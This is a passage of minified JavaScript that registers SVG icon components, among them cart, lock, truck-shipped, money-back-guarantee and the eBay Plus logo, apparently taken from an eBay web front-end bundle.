1 0 1 1 0-2h5a1 1 0 0 1 1 1Zm-3-7a1 1 0 1 0 0-2H6a1 1 0 1 0 0 2h3Zm1 3a1 1 0 0 1-1 1H6a1 1 0 1 1 0-2h3a1 1 0 0 1 1 1Z"></path><path fill-rule=evenodd d="M22 12c0 1.02-.305 1.967-.828 2.758l2.535 2.535a1 1 0 0 1-1.414 1.414l-2.536-2.535A5 5 0 1 1 22 12Zm-2 0a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" clip-rule=evenodd></path></symbol>'}return vo}var Xg=Yg();const C0="cG2JYnI",Ua=E.t(C0);M.r(C0,()=>Ua);const Zv={};Ua._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"inspect-24",_size:"24",_type:"icon",_themes:Xg.symbol},e,n,"0")},{t:C0,i:!0},Zv);Ua.Component=L(Zv,Ua._);var yo={},Xm;function Jg(){if(Xm)return yo;Xm=1,Object.defineProperty(yo,"__esModule",{value:!0}),yo.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-discount-16><path fill-rule=evenodd clip-rule=evenodd d="M6.895 3.497 8 2.255l1.104 1.242a1.5 1.5 0 0 0 1.12.504h1.777v1.775c0 .428.184.837.504 1.121l1.241 1.104-1.241 1.103A1.5 1.5 0 0 0 12 10.225v1.776h-1.776a1.5 1.5 0 0 0-1.121.503L8 13.746l-1.105-1.242A1.5 1.5 0 0 0 5.775 12H3.997v-1.776a1.5 1.5 0 0 0-.504-1.121L2.253 8l1.241-1.104a1.5 1.5 0 0 0 .504-1.121V4h1.776a1.5 1.5 0 0 0 1.121-.504ZM9.121.507a1.5 1.5 0 0 0-2.242 0L5.55 2H3.498a1.5 1.5 0 0 0-1.5 1.5v2.05L.504 6.88a1.5 1.5 0 0 0 0 2.243l1.494 1.328v2.05a1.5 1.5 0 0 0 1.5 1.5H5.55l1.329 1.495a1.5 1.5 0 0 0 2.242 0L10.449 14h2.052a1.5 1.5 0 0 0 1.5-1.5v-2.05l1.495-1.328a1.5 1.5 0 0 0 0-2.243L14 5.551v-2.05a1.5 1.5 0 0 0-1.5-1.5h-2.05L9.121.506Zm1.41 6.024A.75.75 0 1 0 9.47 5.47l-4.001 4a.75.75 0 0 0 1.06 1.06l4.002-4ZM6.998 6a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM10 11a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path></symbol>'}return yo}var Qg=Jg();const M0="g2e$kVu",Wa=E.t(M0);M.r(M0,()=>Wa);const Fv={};Wa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"discount-16",_size:"16",_type:"icon",_themes:Qg.symbol},e,n,"0")},{t:M0,i:!0},Fv);Wa.Component=L(Fv,Wa._);var go={},Jm;function ex(){if(Jm)return go;Jm=1,Object.defineProperty(go,"__esModule",{value:!0}),go.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-scan-16><path fill-rule=evenodd d="M0 12.5A2.5 2.5 0 0 0 2.5 15H4a1 1 0 1 0 0-2H2.5a.5.5 0 0 1-.5-.5V11a1 1 0 1 0-2 0v1.5ZM11 5a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0V6a1 1 0 0 1 1-1Zm5 7.5a2.5 2.5 0 0 1-2.5 2.5H12a1 1 0 1 1 0-2h1.5a.5.5 0 0 0 .5-.5V11a1 1 0 1 1 2 0v1.5ZM8 5a1 1 0 0 1 1 1v3a1 1 0 0 1-2 0V6a1 1 0 0 1 1-1ZM5 5a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0V6a1 1 0 0 1 1-1Zm11-1.5A2.5 2.5 0 0 0 13.5 1H12a1 1 0 1 0 0 2h1.5a.5.5 0 0 1 .5.5V5a1 1 0 1 0 2 0V3.5Zm-16 0A2.5 2.5 0 0 1 2.5 1H4a1 1 0 0 1 0 2H2.5a.5.5 0 0 0-.5.5V5a1 1 0 0 1-2 0V3.5Z" clip-rule=evenodd></path></symbol>'}return go}var tx=ex();const L0="zhf2yDH",Ga=E.t(L0);M.r(L0,()=>Ga);const Vv={};Ga._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"scan-16",_size:"16",_type:"icon",_themes:tx.symbol},e,n,"0")},{t:L0,i:!0},Vv);Ga.Component=L(Vv,Ga._);var xo={},Qm;function nx(){if(Qm)return xo;Qm=1,Object.defineProperty(xo,"__esModule",{value:!0}),xo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-cart-24><path fill-rule=evenodd clip-rule=evenodd d="M1 2a1 1 0 0 0 0 2h2.204l2.464 10.675A3 3 0 0 0 8.59 17h8.805a3 3 0 0 0 2.928-2.349l1.652-7.434A1.01 1.01 0 0 0 21 6H5.719l-.74-3.202A.999.999 0 0 0 4 2H1Zm6.617 12.225L6.18 8h13.573l-1.381 6.217a1 1 0 0 1-.976.783H8.59a1 1 0 0 1-.974-.775Z"></path><path d="M8 23a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm12-2a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z"></path></symbol>'}return xo}var ix=nx();const S0="j6W60kx",Ya=E.t(S0);M.r(S0,()=>Ya);const Nv={};Ya._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"cart-24",_size:"24",_type:"icon",_themes:ix.symbol},e,n,"0")},{t:S0,i:!0},Nv);Ya.Component=L(Nv,Ya._);var $o={},ep;function ox(){if(ep)return $o;ep=1,Object.defineProperty($o,"__esModule",{value:!0}),$o.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-confirmation-filled-16><path fill-rule=evenodd clip-rule=evenodd d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm11.207-.793a1 1 0 0 0-1.414-1.414L7 8.586l-.793-.793a1 1 0 0 0-1.414 1.414l1.5 1.5a1 1 0 0 0 1.414 0l3.5-3.5Z"></path></symbol>'}return $o}var rx=ox();const O0="zZ$WNt8",jn=E.t(O0);M.r(O0,()=>jn);const Dv={};jn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"confirmation-filled-16",_size:"16",_type:"icon",_themes:rx.symbol},e,n,"0")},{t:O0,i:!0},Dv);jn.Component=L(Dv,jn._);var wo={},tp;function sx(){if(tp)return wo;tp=1,Object.defineProperty(wo,"__esModule",{value:!0}),wo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-checkmark-24><path fill-rule=evenodd d="M22.68 4.267a1 1 0 0 1 .053 1.413l-13 14a1 1 0 0 1-1.44.027l-7-7a1 1 0 1 1 1.414-1.414l6.266 6.266L21.267 4.32a1 1 0 0 1 1.413-.052Z" clip-rule=evenodd></path></symbol>'}return wo}var ax=sx();const T0="DVRck1N",Xa=E.t(T0);M.r(T0,()=>Xa);const zv={};Xa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"checkmark-24",_size:"24",_type:"icon",_themes:ax.symbol},e,n,"0")},{t:T0,i:!0},zv);Xa.Component=L(zv,Xa._);var ko={},np;function lx(){if(np)return ko;np=1,Object.defineProperty(ko,"__esModule",{value:!0}),ko.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-share-ios-24><path d="m11.293 1.293-3 3a1 1 0 0 0 1.414 1.414L11 4.414V15a1 1 0 1 0 2 0V4.414l1.293 1.293a1 1 0 1 0 1.414-1.414L12.71 1.295l-.002-.002A.98.98 0 0 0 12 1a.98.98 0 0 0-.707.293Z"></path><path d="M6 8a3 3 0 0 0-3 3v9a3 3 0 0 0 3 3h12a3 3 0 0 0 3-3v-9a3 3 0 0 0-3-3h-2a1 1 0 1 0 0 2h2a1 1 0 0 1 1 1v9a1 1 0 0 1-1 1H6a1 1 0 0 1-1-1v-9a1 1 0 0 1 1-1h2a1 1 0 1 0 0-2H6Z"></path></symbol>'}return ko}var cx=lx();const A0="k4GSAPQ",Ja=E.t(A0);M.r(A0,()=>Ja);const Kv={};Ja._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"share-ios-24",_size:"24",_type:"icon",_themes:cx.symbol},e,n,"0")},{t:A0,i:!0},Kv);Ja.Component=L(Kv,Ja._);var Eo={},ip;function ux(){if(ip)return Eo;ip=1,Object.defineProperty(Eo,"__esModule",{value:!0}),Eo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-lock-24><path d="M12 13a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0v-4a1 1 0 0 1 1-1Z"></path><path fill-rule=evenodd clip-rule=evenodd d="M6 9V7a6 6 0 1 1 12 0v2a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3v-8a3 3 0 0 1 3-3Zm2-2a4 4 0 1 1 8 0v2H8V7Zm-2 4a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-8a1 1 0 0 0-1-1H6Z"></path></symbol>'}return Eo}var dx=ux();const I0="$NIp4Cx",Qa=E.t(I0);M.r(I0,()=>Qa);const Uv={};Qa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"lock-24",_size:"24",_type:"icon",_themes:dx.symbol},e,n,"0")},{t:I0,i:!0},Uv);Qa.Component=L(Uv,Qa._);var Co={},op;function hx(){if(op)return Co;op=1,Object.defineProperty(Co,"__esModule",{value:!0}),Co.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-verified-condition-24><path d="M15.707 11.293a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0l-2-2a1 1 0 1 1 1.414-1.414L11 14.586l3.293-3.293a1 1 0 0 1 1.414 0Z"></path><path fill-rule=evenodd clip-rule=evenodd d="M7.416 3a5.001 5.001 0 0 1 9.168 0H18a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h1.416ZM9 5a3 3 0 1 1 6 0H9Zm8 0v1a1 1 0 0 1-1 1H8a1 1 0 0 1-1-1V5H6a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V6a1 1 0 0 0-1-1h-1Z"></path></symbol>'}return Co}var fx=hx();const R0="xRPCeRe",el=E.t(R0);M.r(R0,()=>el);const Wv={};el._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"verified-condition-24",_size:"24",_type:"icon",_themes:fx.symbol},e,n,"0")},{t:R0,i:!0},Wv);el.Component=L(Wv,el._);var Mo={},rp;function mx(){if(rp)return Mo;rp=1,Object.defineProperty(Mo,"__esModule",{value:!0}),Mo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-ribbon-24><path fill-rule=evenodd clip-rule=evenodd d="m12.632 3.272.798.892a4.83 4.83 0 0 0 2.726 1.525l1.2.22c.539.1.724.576.604.909l-.4 1.112a4.622 4.622 0 0 0 0 3.138l.401 1.113c.12.333-.065.809-.605.908l-1.199.221a4.83 4.83 0 0 0-2.726 1.525l-.798.892a.873.873 0 0 1-1.266 0l-.797-.892a4.83 4.83 0 0 0-2.726-1.525l-1.2-.22c-.54-.1-.724-.576-.604-.909l.4-1.113a4.622 4.622 0 0 0 0-3.138l-.4-1.113c-.12-.333.065-.809.605-.908l1.199-.221a4.83 4.83 0 0 0 2.726-1.525l.797-.892a.873.873 0 0 1 1.266 0ZM9.875 1.939c1.12-1.252 3.129-1.252 4.248 0l.798.892a2.83 2.83 0 0 0 1.598.891l1.199.221c1.682.31 2.687 1.99 2.124 3.553l-.401 1.113a2.623 2.623 0 0 0 0 1.782l.4 1.113c.56 1.55-.425 3.216-2.084 3.545l3.064 5.745A1.5 1.5 0 0 1 19.498 23h-4.19a1.5 1.5 0 0 1-1.342-.83L12 18.238l-1.967 3.934A1.5 1.5 0 0 1 8.691 23H4.5a1.5 1.5 0 0 1-1.323-2.206L6.24 15.05c-1.658-.329-2.642-1.995-2.084-3.545l.401-1.113a2.622 2.622 0 0 0 0-1.782l-.401-1.113c-.563-1.562.442-3.243 2.124-3.553l1.199-.221a2.83 2.83 0 0 0 1.598-.89l.797-.893ZM8.25 15.536 5.334 21h3.048l1.816-3.632a2.784 2.784 0 0 1-.323-.307l-.797-.892a2.791 2.791 0 0 0-.83-.633Zm5.552 1.832L15.617 21h3.047l-2.914-5.464a2.796 2.796 0 0 0-.829.633l-.798.892c-.1.113-.208.215-.322.307Z"></path></symbol>'}return Mo}var px=mx();const q0="x6QXCb6",tl=E.t(q0);M.r(q0,()=>tl);const Gv={};tl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ribbon-24",_size:"24",_type:"icon",_themes:px.symbol},e,n,"0")},{t:q0,i:!0},Gv);tl.Component=L(Gv,tl._);var Lo={},sp;function _x(){if(sp)return Lo;sp=1,Object.defineProperty(Lo,"__esModule",{value:!0}),Lo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-ebay-live-24><path d="M6.8 3.4a1 1 0 0 1-.2 1.4A8.984 8.984 0 0 0 3 12a8.985 8.985 0 0 0 3.6 7.201 1 1 0 0 1-1.2 1.6A10.987 10.987 0 0 1 1 12c0-3.6 1.73-6.795 4.4-8.8a1 1 0 0 1 1.4.198Z"></path><path d="M9.515 6.446a1 1 0 0 1-.28 1.387A4.994 4.994 0 0 0 7 12c0 1.738.886 3.27 2.236 4.167a1 1 0 1 1-1.107 1.666A6.994 6.994 0 0 1 5 12a6.994 6.994 0 0 1 3.129-5.833 1 1 0 0 1 1.386.28ZM14 12a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm.764-4.167a1 1 0 0 1 1.107-1.666A6.994 6.994 0 0 1 19 12a6.994 6.994 0 0 1-3.129 5.833 1 1 0 1 1-1.107-1.666A4.994 4.994 0 0 0 17 12c0-1.738-.886-3.27-2.236-4.167Z"></path><path d="M17.4 4.8a1 1 0 0 1 1.2-1.6C21.27 5.207 23 8.4 23 12c0 3.6-1.73 6.795-4.4 8.8a1 1 0 0 1-1.2-1.599 8.985 8.985 0 0 0 3.6-7.2A8.984 8.984 0 0 0 17.4 4.8Z"></path></symbol>'}return Lo}var bx=_x();const P0="IUiTAxU",nl=E.t(P0);M.r(P0,()=>nl);const Yv={};nl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ebay-live-24",_size:"24",_type:"icon",_themes:bx.symbol},e,n,"0")},{t:P0,i:!0},Yv);nl.Component=L(Yv,nl._);var So={},ap;function vx(){if(ap)return So;ap=1,Object.defineProperty(So,"__esModule",{value:!0}),So.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-truck-shipped-24><path fill-rule=evenodd clip-rule=evenodd d="M2 4a1 1 0 0 0 0 2h11a1 1 0 0 1 1 1v9H9.83a3.001 3.001 0 0 0-5.66 0H2a1 1 0 1 0 0 2h2.17a3.001 3.001 0 0 0 5.66 0h4.34a3.001 3.001 0 0 0 5.66 0h.92A2.25 2.25 0 0 0 23 15.75v-3.28a2.25 2.25 0 0 0-.557-1.482l-2.817-3.22A2.25 2.25 0 0 0 17.933 7H16a3 3 0 0 0-3-3H2Zm18.75 12h-.92A3.001 3.001 0 0 0 16 14.17V9h1.933a.25.25 0 0 1 .188.085l2.817 3.22a.25.25 0 0 1 .062.165v3.28a.25.25 0 0 1-.25.25ZM16 17a1 1 0 1 0 2 0 1 1 0 0 0-2 0ZM6 17a1 1 0 1 0 2 0 1 1 0 0 0-2 0ZM2 9a1 1 0 0 0 0 2h8a1 1 0 1 0 0-2H2Z"></path></symbol>'}return So}var yx=vx();const j0="MVbim78",il=E.t(j0);M.r(j0,()=>il);const Xv={};il._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"truck-shipped-24",_size:"24",_type:"icon",_themes:yx.symbol},e,n,"0")},{t:j0,i:!0},Xv);il.Component=L(Xv,il._);var Oo={},lp;function gx(){if(lp)return Oo;lp=1,Object.defineProperty(Oo,"__esModule",{value:!0}),Oo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-money-back-guarantee-24><path fill-rule=evenodd clip-rule=evenodd d="M13.149.348a2.069 2.069 0 0 0-2.297 0C7.556 2.552 4.37 3.257 3.274 3.445A1.53 1.53 0 0 0 2 4.945v6.04c0 2.788.571 5.186 2.058 7.316 1.474 2.11 3.78 3.86 7.064 5.49a1.98 1.98 0 0 0 1.756 0c3.285-1.63 5.59-3.38 7.064-5.49C21.429 16.171 22 13.773 22 10.986v-6.04c0-.77-.57-1.38-1.275-1.501-1.095-.188-4.281-.893-7.577-3.097Zm-1.186 1.663A.065.065 0 0 1 12 2a.07.07 0 0 1 .037.01C15.326 4.21 18.51 5.05 20 5.345v5.642c0 2.497-.506 4.462-1.698 6.17-1.205 1.726-3.18 3.287-6.302 4.837-3.122-1.55-5.097-3.111-6.302-4.837C4.506 15.448 4 13.483 4 10.986V5.344c1.49-.294 4.674-1.134 7.963-3.333Zm4.748 8.023a1 1 0 0 0-1.414-1.415l-4.632 4.632-1.962-1.962a1 1 0 1 0-1.414 1.414l2.67 2.67a1 1 0 0 0 1.414 0l5.338-5.34Z"></path></symbol>'}return Oo}var xx=gx();const H0="RFyyd3Q",ol=E.t(H0);M.r(H0,()=>ol);const Jv={};ol._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"money-back-guarantee-24",_size:"24",_type:"icon",_themes:xx.symbol},e,n,"0")},{t:H0,i:!0},Jv);ol.Component=L(Jv,ol._);var To={},cp;function $x(){if(cp)return To;cp=1,Object.defineProperty(To,"__esModule",{value:!0}),To.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-money-back-guarantee-16><path fill-rule=evenodd clip-rule=evenodd d="M8.992.357a1.559 1.559 0 0 0-1.984 0C5.4 1.687 3.288 2.097 2.353 2.21 1.62 2.301 1 2.921 1 3.726V8c0 1.288.335 2.666 1.306 4.025.96 1.343 2.501 2.611 4.821 3.77.55.274 1.196.274 1.746 0 2.32-1.159 3.86-2.427 4.82-3.77C14.666 10.665 15 9.287 15 8V3.726c0-.805-.62-1.425-1.353-1.515-.934-.115-3.048-.524-4.655-1.854ZM3 7.999v-3.86c1.15-.181 3.23-.675 5-2.018 1.77 1.343 3.85 1.837 5 2.018V8c0 .915-.23 1.877-.934 2.862-.713.998-1.953 2.075-4.066 3.133-2.113-1.058-3.353-2.135-4.066-3.133C3.229 9.876 3 8.914 3 8Zm8.207-.793a1 1 0 0 0-1.414-1.414L7 8.584l-.793-.792a1 1 0 0 0-1.414 1.414l1.5 1.5a1 1 0 0 0 1.414 0l3.5-3.5Z"></path></symbol>'}return To}var wx=$x();const B0="ApzaWy9",rl=E.t(B0);M.r(B0,()=>rl);const Qv={};rl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"money-back-guarantee-16",_size:"16",_type:"icon",_themes:wx.symbol},e,n,"0")},{t:B0,i:!0},Qv);rl.Component=L(Qv,rl._);var Ao={},up;function kx(){if(up)return Ao;up=1,Object.defineProperty(Ao,"__esModule",{value:!0}),Ao.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-thumb-up-24><path fill-rule=evenodd d="M6.763 9C8.822 7.963 12 6.184 12 2a1 1 0 0 1 1-1h.117c.908-.001 2.18-.003 3.188.668C17.467 2.443 18 3.868 18 6c0 .623-.148 1.466-.342 2.243-.063.25-.134.506-.21.757H20c.61 0 1.167.106 1.642.37.492.273.817.673 1.018 1.116.192.423.27.876.305 1.283.035.4.035.825.035 1.209V13c0 1.146-.407 3.523-1.261 5.627-.43 1.057-1 2.116-1.745 2.925C19.24 22.37 18.243 23 17 23h-5c-.71 0-1.487-.254-2.176-.55a17.887 17.887 0 0 1-2.089-1.092A30.666 30.666 0 0 1 5.674 20H2a1 1 0 0 1-1-1v-9a1 1 0 0 1 1-1h4.763Zm7.185-5.98c.553.031.947.112 1.247.312.338.225.805.8.805 2.668 0 .378-.102 1.034-.283 1.758-.177.707-.402 1.37-.604 1.78a.993.993 0 0 0-.105.586 1 1 0 0 0 1.01.876H20c.39 0 .583.07.67.118.071.04.121.09.17.196.058.127.106.325.133.63.026.304.027.646.027 1.056 0 .855-.343 2.977-1.114 4.874-.383.942-.844 1.759-1.364 2.324-.513.557-1.015.802-1.522.802h-5.007c-.292-.002-.762-.122-1.38-.388-.6-.256-1.245-.607-1.849-.97A28.677 28.677 0 0 1 7 18.49V11a.995.995 0 0 0 .466-.114l.035-.018c1.86-.93 5.942-2.97 6.447-7.848ZM5 11v7H3v-7h2Z" clip-rule=evenodd></path></symbol>'}return Ao}var Ex=kx();const Z0="jS96pHp",sl=E.t(Z0);M.r(Z0,()=>sl);const e3={};sl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"thumb-up-24",_size:"24",_type:"icon",_themes:Ex.symbol},e,n,"0")},{t:Z0,i:!0},e3);sl.Component=L(e3,sl._);var Io={},dp;function Cx(){if(dp)return Io;dp=1,Object.defineProperty(Io,"__esModule",{value:!0}),Io.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-mobile-signal-24><path d="M7 18h2a1 1 0 1 1 0 2H7a1 1 0 1 1 0-2Z"></path><path d="M12 1H4a3 3 0 0 0-3 3v16a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V4a3 3 0 0 0-3-3ZM4 3h8a1 1 0 0 1 1 1H3a1 1 0 0 1 1-1ZM3 6h10v9H3V6Zm0 11h10v3a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1v-3ZM16.294 4.291a1 1 0 0 1 1.415.003C18.54 5.13 19 5.957 19 7c0 1.044-.459 1.871-1.292 2.706a1 1 0 1 1-1.416-1.412C16.787 7.797 17 7.414 17 7c0-.413-.213-.797-.709-1.294a1 1 0 0 1 .003-1.415Z"></path><path d="M20.613 2.21a1 1 0 0 0-1.205 1.596A3.991 3.991 0 0 1 21 7c0 1.27-.595 2.44-1.59 3.193a1 1 0 0 0 1.206 1.595A5.991 5.991 0 0 0 23 7a5.991 5.991 0 0 0-2.387-4.79Z"></path></symbol>'}return Io}var Mx=Cx();const F0="qFD3l9B",al=E.t(F0);M.r(F0,()=>al);const t3={};al._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"mobile-signal-24",_size:"24",_type:"icon",_themes:Mx.symbol},e,n,"0")},{t:F0,i:!0},t3);al.Component=L(t3,al._);var Ro={},hp;function Lx(){if(hp)return Ro;hp=1,Object.defineProperty(Ro,"__esModule",{value:!0}),Ro.symbol=t;function t(){return'<symbol viewbox="0 0 48 48" id=icon-legacy-authenticity-guarantee-48-colored><path d="M45.552 17.36A10.247 10.247 0 0 1 48 24.055c-.01 2.52-.93 4.823-2.444 6.608-.884 1.044-1.502 2.318-1.586 3.683a10.18 10.18 0 0 1-2.982 6.626 10.242 10.242 0 0 1-6.614 2.968c-1.372.088-2.656.7-3.702 1.59A10.31 10.31 0 0 1 23.96 48c-2.564 0-4.906-.93-6.712-2.47-1.046-.89-2.33-1.502-3.702-1.59a10.242 10.242 0 0 1-6.614-2.968 10.194 10.194 0 0 1-2.994-6.75c-.07-1.373-.688-2.657-1.568-3.715A10.241 10.241 0 0 1 0 23.904c.01-2.487.904-4.761 2.382-6.535.87-1.046 1.486-2.314 1.564-3.67A10.181 10.181 0 0 1 6.932 7.03a10.242 10.242 0 0 1 6.614-2.968c1.372-.088 2.656-.702 3.702-1.592A10.32 10.32 0 0 1 23.96 0c2.564 0 4.906.932 6.712 2.47 1.046.89 2.33 1.504 3.704 1.592a10.241 10.241 0 0 1 6.612 2.968 10.178 10.178 0 0 1 2.984 6.645c.082 1.364.694 2.642 1.58 3.684Z" fill=#3665F3></path><path fill-rule=evenodd clip-rule=evenodd d="M36.56 14.44a1.5 1.5 0 0 1 0 2.12l-16 16a1.5 1.5 0 0 1-2.12 0l-6-6a1.5 1.5 0 0 1 2.12-2.12l4.94 4.939 14.94-14.94a1.5 1.5 0 0 1 2.12 0Z" fill=#fff></path></symbol>'}return Ro}var Sx=Lx();const V0="WYaAKlP",ll=E.t(V0);M.r(V0,()=>ll);const n3={};ll._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"legacy-authenticity-guarantee-48-colored",_size:"48-colored",_type:"icon",_themes:Sx.symbol},e,n,"0")},{t:V0,i:!0},n3);ll.Component=L(n3,ll._);var qo={},fp;function Ox(){if(fp)return qo;fp=1,Object.defineProperty(qo,"__esModule",{value:!0}),qo.symbol=t;function t(){return'<symbol viewbox="0 0 48 48" id=icon-legacy-top-rated-seller-48-colored><path d="M4 4.242v39.505c0 3.332 3.721 5.363 6.59 3.597L21.703 40.5a4.358 4.358 0 0 1 4.564-.002l11.146 6.851C40.28 49.114 44 47.085 44 43.754V4.242C44 1.901 42.073.001 39.693.001H8.307C5.927.001 4 1.901 4 4.242Z" fill=#3665F3></path><path fill-rule=evenodd clip-rule=evenodd d="M24.369 11.758c-.164-.344-.597-.344-.76 0l-.002.004-2.016 4.212a1.6 1.6 0 0 1-1.172.886l-4.523.777-.014.002c-.16.025-.292.13-.355.328a.515.515 0 0 0 .123.536l.018.017 3.01 3.229c.302.324.446.765.394 1.206l-.578 4.912-.006.035a.508.508 0 0 0 .191.512.37.37 0 0 0 .416.039l4.149-2.395a1.51 1.51 0 0 1 1.51 0l4.144 2.392a.378.378 0 0 0 .42-.044.499.499 0 0 0 .192-.503l-.006-.035-.579-4.913a1.51 1.51 0 0 1 .395-1.206l3.01-3.229.017-.017a.519.519 0 0 0 .126-.539c-.06-.194-.19-.3-.356-.324l-.015-.003-4.524-.777a1.6 1.6 0 0 1-1.17-.88l-2.04-4.222Zm2.707-1.292c-1.25-2.622-4.928-2.621-6.176.003l-.001.002-1.701 3.555-3.783.65c-2.834.444-3.856 3.94-1.91 5.923l2.507 2.69-.49 4.16c-.425 2.744 2.414 5.049 5.017 3.634l.017-.01 3.443-1.987 3.446 1.99.02.01c2.591 1.39 5.438-.892 5.01-3.637l-.49-4.16 2.508-2.69c1.939-1.977.942-5.479-1.91-5.923l-3.787-.65-1.72-3.56Z" fill=#fff></path></symbol>'}return qo}var Tx=Ox();const N0="gu74K3$",cl=E.t(N0);M.r(N0,()=>cl);const i3={};cl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"legacy-top-rated-seller-48-colored",_size:"48-colored",_type:"icon",_themes:Tx.symbol},e,n,"0")},{t:N0,i:!0},i3);cl.Component=L(i3,cl._);var Po={},mp;function Ax(){if(mp)return Po;mp=1,Object.defineProperty(Po,"__esModule",{value:!0}),Po.symbol=t;function t(){return'<symbol viewbox="0 0 58 16" id=icon-ebay-plus-logo-16-colored><path d="M33.043 4.636h1.39v1.073c.507-.81 1.47-1.242 2.445-1.242 1.91 0 3.447 1.566 3.447 3.809 0 2.243-1.537 3.81-3.447 3.81-.975 0-1.938-.433-2.445-1.243V15.5h-1.39V4.636Zm5.838 3.638c0-1.58-.934-2.648-2.258-2.648-1.323 0-2.27 1.068-2.27 2.648s.935 2.648 2.27 2.648c1.336 0 2.258-1.066 2.258-2.646v-.002Zm2.579-6.463h1.39v10.064h-1.39V1.81Zm3.884 9.572c-.575-.5-.856-1.256-.856-2.459V4.642h1.39V8.87c0 .757.147 1.213.427 1.527.295.337.738.486 1.283.486.544 0 .975-.149 1.282-.486.268-.311.428-.77.428-1.527V4.642h1.39v4.282c0 1.203-.294 1.96-.869 2.459-.508.459-1.269.702-2.231.702-.963 0-1.737-.243-2.244-.702Zm6.607-1.797h1.35c.16.946.84 1.392 1.83 1.392.747 0 1.536-.31 1.536-1.026 0-.662-.548-.933-1.39-1.094l-1.004-.204c-1.283-.256-2.192-.918-2.192-2.12 0-1.203 1.2-2.094 2.792-2.094 1.497 0 2.74.716 2.94 2.256h-1.309c-.173-.797-.815-1.176-1.67-1.176-.738 0-1.456.311-1.456.946 0 .554.387.864 1.188 1.027l.936.186C56.824 7.936 58 8.436 58 9.787c0 1.485-1.292 2.296-2.925 2.296-1.604.002-2.9-.74-3.124-2.497Z" fill=#23804F></path><path d="m31.825 4.637-5.444 10.86h-1.79l1.86-3.652-3.013-5.722c.145.378.214.782.205 1.188v3.522c0 .408.058 1.045.058 1.045h-1.49s-.04-.514-.04-1.035c0 0-.756 1.311-3.104 1.311-1.722 0-2.997-.84-2.997-2.38 0-.085.004-.17.014-.255-.446 1.586-1.787 2.612-3.6 2.612-2.121 0-2.906-1.236-2.906-1.236 0 .466-.056.98-.056.98H7.94s.036-.712.036-1.22V8.746H1.64c0 1.348 1.015 2.31 2.421 2.31 1.73 0 2.085-1.227 2.085-1.227h1.66s-.22 2.28-3.642 2.28C1.255 12.11 0 10.664 0 8.369c0-2.897 1.866-3.857 4.104-3.857 2.974 0 3.84 1.973 3.876 3.307V.5h1.617v5.239s.685-1.206 2.894-1.206c2.357 0 3.753 1.68 3.753 3.777 0 .25-.019.5-.058.746.38-1.084 1.7-1.62 3.876-1.62h1.965v-.353c0-.985-.858-1.498-1.965-1.498-1.707 0-1.791 1.088-1.791 1.088h-1.68c0-.295.215-2.161 3.583-2.161 1.148 0 2.405.242 3.045 1.199l-.56-1.074h1.886l2.789 5.65 2.783-5.65h1.708ZM6.302 7.667c0-1.245-.915-2.075-2.256-2.075-1.176 0-2.37.754-2.37 2.075h4.626Zm8.265.643c0-1.53-.966-2.67-2.486-2.67-1.7 0-2.484 1.363-2.484 2.685 0 1.419.875 2.7 2.496 2.7 1.358 0 2.474-1.074 2.474-2.715Zm7.457.175c-2.545 0-4.277.009-4.277 1.287 0 .701.514 1.306 1.714 1.306 2.192 0 2.563-1.516 2.563-2.125v-.468Z" fill=#231F20></path></symbol>'}return Po}var Ix=Ax();const D0="kh4tg_o",ul=E.t(D0);M.r(D0,()=>ul);const o3={};ul._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ebay-plus-logo-16-colored",_size:"16-colored",_type:"icon",_themes:Ix.symbol},e,n,"0")},{t:D0,i:!0},o3);ul.Component=L(o3,ul._);var jo={},pp;function 